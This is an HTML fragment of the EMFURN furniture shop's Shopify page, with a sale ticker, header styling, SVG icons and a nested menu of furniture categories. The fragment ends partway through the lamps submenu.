            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/es/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/es/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/es/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/es/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/es/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/es/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/es/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/es/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/es/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/es/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/es/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lighting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/es/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/es/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/es/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/es/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/es/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="/es#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
